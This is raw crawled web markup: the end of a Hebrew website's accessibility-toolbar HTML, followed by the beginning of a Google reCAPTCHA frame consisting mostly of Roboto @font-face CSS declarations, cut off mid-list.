									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
											<ul class="pojo-a11y-toolbar-items pojo-a11y-links">
																						<li class="pojo-a11y-toolbar-item">
									<a href="https://ziput10.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="pojo-a11y-toolbar-link pojo-a11y-link-help" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הצהרת נגישות</title><path fill="currentColor" d="M224 344v-48c0-4.5-3.5-8-8-8h-48c-4.5 0-8 3.5-8 8v48c0 4.5 3.5 8 8 8h48c4.5 0 8-3.5 8-8zM288 176c0-45.75-48-80-91-80-40.75 0-71.25 17.5-92.75 53.25-2.25 3.5-1.25 8 2 10.5l33 25c1.25 1 3 1.5 4.75 1.5 2.25 0 4.75-1 6.25-3 11.75-15 16.75-19.5 21.5-23 4.25-3 12.5-6 21.5-6 16 0 30.75 10.25 30.75 21.25 0 13-6.75 19.5-22 26.5-17.75 8-42 28.75-42 53v9c0 4.5 3.5 8 8 8h48c4.5 0 8-3.5 8-8v0c0-5.75 7.25-18 19-24.75 19-10.75 45-25.25 45-63.25zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">הצהרת נגישות</span>									</a>
								</li>
																				</ul>
									</div>
			</div>
		</nav>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0nsIoAAAAADRz64uWqfAlykMlVASUAhy10z8F&co=aHR0cHM6Ly96aXB1dDEwLmNvLmlsOjQ0Mw..&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=1iz9xve0w681
body_size: 48778
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 